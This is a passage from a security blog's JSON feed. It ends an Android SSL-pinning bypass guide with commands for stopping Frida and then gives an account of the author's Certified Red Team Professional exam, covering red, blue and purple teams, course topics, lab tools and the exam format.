1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEuLeZ6KzZqAYDi9nCzZ7ivBCsvTyxNHBPbnS0IULkhmO2_ftbAXfkAE7jOhbTx8nzc6xhKhPTRCYGHA94jLsvYIASH-AZKyuUZQI5K6gx5UNRE60hF3-d_1SmzZMKycyHm0d-EXyLA1foqLFee4M8KL8MZnDELUXN5sarbtp3hK5FK37b1KKII595IGI\/s16000\/updateobjection%20final.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHappy testing! Remember, it is highly recommended to stop the Frida-Server after completing your tasks. To do so, you can terminate the Frida server process using the following commands:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eadb shell\u003C\/li\u003E\u003Cli\u003Eps -e | grep frida-server\u003C\/li\u003E\u003Cli\u003Ekill -9 pid \u0026lt;pid of the frida-server\u0026gt;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003ENote:-\u0026nbsp;\u0026nbsp;\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003EIn case you encounter any errors try to restart the Frida-Server\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/3694339410447036639\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2023\/07\/SSLPinningBypass-Android-Frida-Objection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/3694339410447036639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/3694339410447036639"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2023\/07\/SSLPinningBypass-Android-Frida-Objection.html","title":"Breaking Android SSL Pinning: A Guide with Frida and Objection"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH0PkeI7NXrDWx3RQRHoP4-PU8j4ONxnd5TY8CV8r3-glxG9XYpW8sIr3BFPDg5DVKBQDxI9qTZKIWMj5uSbhBM1H1MmEmf8i7PBH5KMyD_uBwacf7MkSieJ3rseN7GY820PkRNy9raLxO9cibOTya2tNS4_1QfvIV3Z60qK0t6WpvSr0ySPs7UNNH1jA\/s72-c\/sslpinning.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-9078268100505503848"},"published":{"$t":"2020-07-13T03:52:00.005-07:00"},"updated":{"$t":"2025-04-12T00:10:54.751-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"IT Security"}],"title":{"type":"text","$t":"Certified Red Team Professional (CRTP) Exam Journey"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\"The more that you read, the more things you will know. The more that you learn, the more places you’ll go.\" – Dr.Seus\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\nI recently obtained a Certified Red Team Professional certification from Pentester Academy by taking over 5 box + Gaining Enterprise admin access + Report and would like to share my this entire experience with you all.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\nTL;DR: I always feel myself a learner considering that before we jump into CRTP I thought to make the ground level post as well in this so that the beginners who want to go for CRTP will understand all the basics. (Section 1)\u0026nbsp;\u003Cbr \/\u003E\nThose who are already into pentesting may skip this and start from \"About the course\" section. (Section 2)\u003Cbr \/\u003E\n\u003Cbr \/\u003EOutcome of all the Hard work in this Course looks like this :-)\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBrEJkadiSsEkUDpExfWQ2SAYLJ0pX5Ell9hoh_flu5C_478ltgF-JiWcH1w0ufDIGCUYIakpEObP6wUmGr3WbxGNXrPxfe8N2_H20LOCjjq5KUQduVn1AxHKB4zDiUj-MuPFPRfYng5aDqQaitSUUAjGqLnc692C2l6mDIQ9jgngJN8a5n7h4oBJ\/s906\/crtp_newcert.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"699\" data-original-width=\"906\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBrEJkadiSsEkUDpExfWQ2SAYLJ0pX5Ell9hoh_flu5C_478ltgF-JiWcH1w0ufDIGCUYIakpEObP6wUmGr3WbxGNXrPxfe8N2_H20LOCjjq5KUQduVn1AxHKB4zDiUj-MuPFPRfYng5aDqQaitSUUAjGqLnc692C2l6mDIQ9jgngJN8a5n7h4oBJ\/s16000\/crtp_newcert.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ESection 1: Basics for Beginners\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-size: large;\"\u003E1x1 Why organizations opt for Red Team Engagement?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EThis answer I will explain via giving simple difference between Pentesting vs RedTeaming\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPenetration Testing\u003C\/u\u003E\u003C\/b\u003E is a must have for any organization. A pentester is designated to ethically hack and evaluate your environment. In this role, they will be the point of contact and operate as the brains behind your organization’s security. An organization may hire someone specifically for pentesting, or may have pentester as part of their duties.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA \u003Cb\u003E\u003Cu\u003ERed teaming\u003C\/u\u003E\u003C\/b\u003E exercise is basically a penetration testing test, but from a military perspective. The red team expert is an attacker, who assumes there is also a defender in your organization’s IT security group. The primary difference is that a pentesting is scope-based, and that scope may not involve strengthening the organization’s defense. It may also be conducted by a single individual.\u003Cbr \/\u003E\nRed team, on the other hand, comprises of multiple participants, conduct testing without the knowledge of your staff, and may also operate continuously or routinely.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E1x2 But You said Red teaming, is there any other color in it ? What Are the Different Types of Teams?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYes the answer is Blue Team, Purple Team and wait… read till end to know more about it.\u003Cbr \/\u003E\nIn Simple terms:\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ERed Teaming Goal is:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ERed team member is someone who is playing a role of an attacker\/adversary, trying to achieve a single or multiple goal\/objective and the ultimate goal is to not to get detected while achieving that particular goal\/objective.\u003C\/li\u003E\n\u003Cli\u003ERed team\u0026nbsp; focuses on bypassing the existing controls.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EBlue Team:\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EThe Blue Team is tasked with detecting adversaries and preventing them from breaking into the organization’s infrastructure.\u003C\/li\u003E\n\u003Cli\u003EBlue teams can begin to prepare themselves before an attack is taken place by evaluating the environment and hardening the infrastructure wherever needed.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EDuring the attack simulation, their goal is to identify breaches swiftly, limit the spread of infection by confining to the system it entered through, and successfully stop the attack.\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EIn simple term Blue team focuses on detecting the red team activity.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EPurple team:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EIt is called purple as its mixture of Red + Blue.\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPurple team is more of collaboration between red and blue team.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EWhere the idea is to help each other i.e. say red team completes its goal\/objective so that they will help blue team to improve or say blue team detects the red team so that they will help red team to know why they\u0026nbsp; got detected.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ESo this way both red and blue team works together and helps to improve the organization’s security posture. (This is based on the organization scope)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote:\u003C\/b\u003E There is Yellow, Orange, and Green Teams as well. I am not including\u0026nbsp; their description here as our topic is to give you brief summary of CRTP. But below summary is for your reference\u003Cbr \/\u003E\nSecurity Function Colors and their tasks:\u0026nbsp;\u003Cbr \/\u003E\n\u0026nbsp;-\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: yellow;\"\u003E\u003Cb\u003EYellow\u003C\/b\u003E\u003C\/span\u003E:Builder\u0026nbsp; \u0026nbsp;\u003Cbr \/\u003E\n\u0026nbsp;-\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ERed\u003C\/b\u003E\u003C\/span\u003E:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Attacker\u003Cbr \/\u003E\u0026nbsp;-\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003EBlue\u003C\/b\u003E\u003C\/span\u003E:\u0026nbsp; \u0026nbsp; \u0026nbsp; Defender\u003Cbr \/\u003E\u0026nbsp;-\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: lime;\"\u003E\u003Cb\u003EGreen\u003C\/b\u003E\u003C\/span\u003E:\u0026nbsp; \u0026nbsp;Builder learns from defender\u003Cbr \/\u003E\u0026nbsp;-\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: purple;\"\u003E\u003Cb\u003EPurple\u003C\/b\u003E\u003C\/span\u003E:\u0026nbsp; Defender learns from attacker\u003Cbr \/\u003E\u0026nbsp;-\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003EOrange\u003C\/b\u003E\u003C\/span\u003E: Builder learns from attacker\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E1x3 Who Needs It?\u003C\/span\u003E\u003Cbr \/\u003E\nIf you’re a small to midsize businesses, you might think red teaming isn’t for you. “I’m too small to be a target,” you might theorize.\u003Cbr \/\u003E\nBut in fact, this is exactly the line of thinking that puts an organization at a risk. If you were a bad actor, wouldn’t you want to go after the guy who’d never expect it? Hence it is needed by all the organization.\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nBelow are some top reasons why a red team exercise should be conducted:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ESimulate real attacks from a threat actor’s position\u003C\/li\u003E\n\u003Cli\u003EFocus on your critical assets\u003C\/li\u003E\n\u003Cli\u003ERemove internal bias from your scope\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ETest your detection and response Capability\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EBe a cost effective way to stress\/test your wider organization’s capabilities\u003C\/li\u003E\n\u003Cli\u003ECombine real world offensive and defensive teams – Red Teamers understand both the attack (red team) and protective (blue team) sides of the coin.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nWell now you know what Red Teaming is and why its very important for any organization. So now you know the importance of CRTP Cert :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet’s jump into the CRTP\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ESection 2:\u0026nbsp;Certified Red Team Professional (CRTP) COURSE\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAbout the course\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nCertified Red Team Professional (CRTP) is the introductory level Active Directory Certification offered by Pentester Academy. The instructor is \u003Ca href=\"https:\/\/www.linkedin.com\/in\/mittalnikhil\/\" target=\"_blank\"\u003ENikhil Mittal\u003C\/a\u003E, who is the author of Nishang and has spoken at both DEFCON and Black Hat conferences.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAccording to me this course is really well made and covers the basics of both Active Directory and Powershell. So if you ask me then it’s a really good start for the beginners who want to know more about AD Pentesting\/ Powershell \/ Red Teaming.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EIn this course we are focusing first on Assume breach scenario. Assume Breach is a mindset which limits the trust placed for application, services, identities and networks by treating them all (both internal \u0026amp; external) as not secure and probably already compromised.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn very simple term, organization accepts the fact that an attacker will succeed at any cost and they build the defenses accordingly. This is the only course which is in affordable price that can teach you how to fully and successfully attack an AD on a realistic scenario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELAB:\u003C\/span\u003E\u003Cbr \/\u003E\nLab Access Period is 30, 60 and 90 Days. You can select as per your time lines.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EIs there any Pre-Requisites ?\u003C\/span\u003E\u003Cbr \/\u003E\nTo be honest NONE. Because if you are starting\u0026nbsp; from ground 0 in Powershell or Active Directory knowledge; The course instructor Nikhil will build you up to be competent enough to do what is required for the course.\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECourse Material:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003EEntire course PDF\u003C\/li\u003E\n\u003Cli\u003ECourse videos which are from the same PDF\u003C\/li\u003E\n\u003Cli\u003ELearning objectives videos\u003C\/li\u003E\n\u003Cli\u003EOne certification attempt to obtain Certified Red Team Professional (CRTP)\u003C\/li\u003E\n\u003Cli\u003EVPN Connection to connect to the lab.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\nThe course covers number of topics including but not limited to:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EPowershell basics\u003C\/li\u003E\n\u003Cli\u003EBypassing defenses in AD\u003C\/li\u003E\n\u003Cli\u003EDomain enumeration\u003C\/li\u003E\n\u003Cli\u003ELocal privilege escalation\u003C\/li\u003E\n\u003Cli\u003EAdmin recon\u003C\/li\u003E\n\u003Cli\u003ELateral movements\u003C\/li\u003E\n\u003Cli\u003EDomain privilege escalation\u003C\/li\u003E\n\u003Cli\u003EAcross trust attacks\u003C\/li\u003E\n\u003Cli\u003EDomain persistence and data exfiltration\u003C\/li\u003E\n\u003Cli\u003EDetecting attack techniques\u003C\/li\u003E\n\u003Cli\u003EDefending an Active Directory environment\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELet’s jump into the Lab Set-Up\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlJIm3760hlGEhmxnBV7pc5-dylFqzq-ceAza0258PApZFh-cwocw4BfA15vkIyZBq2twd4J0Lz_iEOofCQvCb9CgYkcYih0PfckgQox6JJX9l7MNLgwaBPF79GHqMOGp8D8ZEr8Z5TT0\/s1600\/activedirectorylab.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"511\" data-original-width=\"1600\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlJIm3760hlGEhmxnBV7pc5-dylFqzq-ceAza0258PApZFh-cwocw4BfA15vkIyZBq2twd4J0Lz_iEOofCQvCb9CgYkcYih0PfckgQox6JJX9l7MNLgwaBPF79GHqMOGp8D8ZEr8Z5TT0\/s640\/activedirectorylab.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.pentesteracademy.com\/img\/activedirectorylab.png\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EImage Source\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis Source Image may look very\u0026nbsp;frightening for the beginners yes but let me tell you its not once you finish the course. This statement may not be applicable for those who are already into pentesting they know what i mean ;)\u0026nbsp;\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nIn the lab,\u0026nbsp; you are provided with a multiple tools such as Mimikatz, PowerView, Bloodhound etc. to help you along with the video and reading material. Initially machine access has a low-privileged account which you must then escalate your privileges and laterally move throughout the domain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo in this environment if you get NT AUTHORITY\\SYSTEM then you still have to move ahead ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQN58z20pgG5uAeklpqb9xO-p-8eFzRDaKxO0nSFX9Tdvc1Gwde2z4Ef5WL0AEQnaeIgfLjHhIps9ahiKepLrskWKAPZekPO3hlu3dGCrljBbskHXexGoAMkG2xHiNY0wzR5WUh1qk4To\/s1600\/NTauthz.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"735\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQN58z20pgG5uAeklpqb9xO-p-8eFzRDaKxO0nSFX9Tdvc1Gwde2z4Ef5WL0AEQnaeIgfLjHhIps9ahiKepLrskWKAPZekPO3hlu3dGCrljBbskHXexGoAMkG2xHiNY0wzR5WUh1qk4To\/s640\/NTauthz.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile learning focus on Recon. Recon with \u003Ca href=\"https:\/\/github.com\/BloodHoundAD\/BloodHound\" target=\"_blank\"\u003EBloodhound\u003C\/a\u003E is a GAME changer ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTry to spend more time on bloodhound understand how it works etc. This will be really helpful ahead.\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEXAM TIME\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqbYs1HAJ_g2Ov-Ae9mlKlWvVmaDiVcnkezcwKvYRWRE0xCJrSpVOpC5CQo-Rp3sckfhrg4uY4BiSX_YB60FyI9q_WVX3P7Nh2zxC7fueF2_ucXNTOnTfS1nI1OUPwk-Uzj4k6z-fjrzA\/s1600\/Vb3fdqxrdiz21.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqbYs1HAJ_g2Ov-Ae9mlKlWvVmaDiVcnkezcwKvYRWRE0xCJrSpVOpC5CQo-Rp3sckfhrg4uY4BiSX_YB60FyI9q_WVX3P7Nh2zxC7fueF2_ucXNTOnTfS1nI1OUPwk-Uzj4k6z-fjrzA\/s640\/Vb3fdqxrdiz21.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vignette.wikia.nocookie.net\/marvelcinematicuniverse\/images\/f\/fe\/Vb3fdqxrdiz21.png\/revision\/latest?cb=20190530132237\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EImageSource\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo if you are done with all the course material, learning objective then let’s jump to the Exam:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuring the exam you will receive one email for testing the VPN before the exam takes place say half and hour early which includes the exam start time, but you will not receive another email when the exam actually starts, and this can cause confusion. So be aware of the exam start time or you\u0026nbsp; tend to lose your time if you expect an email authorizing you to go ahead with the activity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI feel may be this half hour early details is because you will be provided with access to a machine with no tools on it, so be prepared with your arsenal\/tools which you think\u0026nbsp; you will need so that you don’t have to lose time downloading the tools . So prepare your tool army in the machine so when actually time starts you are good to go.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe exam contains 5 machines that the user must pivot between in order to obtain command execution on each of them. Last but not the least your own machine too :P\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis must be accomplished in 24 hours and another 24 hours to write a professional findings report.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAgain, I strongly recommend getting familiar with BloodHound and learning what each node\/ edge represents.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EConclusion:\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nAfter gaining Enterprise admin access and successfully completing the exam I have wrote in depth detailed report and Submitted. Post that you will obtain your Certified Red Team Professional certification.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis title sounds pretty cool, but I don’t feel like a professional yet because I know there’s still a ton of work and study I have to go through, but this course surely helped me a lot and it was an amazing experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI highly recommend CRTP for those like me who have OSCP but feel as though they lack active directory experience OR any beginner in infosec can also take this course.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nHope this helps in your CRTP Journey.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHappy Hunting :-)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb style=\"text-align: center;\"\u003EImportant Update About CRTP Course :\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003ECertified Red Team Professional (CRTP) course and lab are offered by\u0026nbsp;\u003Cb\u003EAltered Security\u003C\/b\u003E\u0026nbsp;who are creators of the course and lab. You can get the course from\u0026nbsp;here -\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.alteredsecurity.com\/adlab\"\u003Ehttps:\/\/www.alteredsecurity.com\/adlab\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/9078268100505503848\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2020\/07\/certified-red-team-professional-crtp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/9078268100505503848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/9078268100505503848"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2020\/07\/certified-red-team-professional-crtp.html","title":"Certified Red Team Professional (CRTP) Exam Journey"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBrEJkadiSsEkUDpExfWQ2SAYLJ0pX5Ell9hoh_flu5C_478ltgF-JiWcH1w0ufDIGCUYIakpEObP6wUmGr3WbxGNXrPxfe8N2_H20LOCjjq5KUQduVn1AxHKB4zDiUj-MuPFPRfYng5aDqQaitSUUAjGqLnc692C2l6mDIQ9jgngJN8a5n7h4oBJ\/s72-c\/crtp_newcert.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});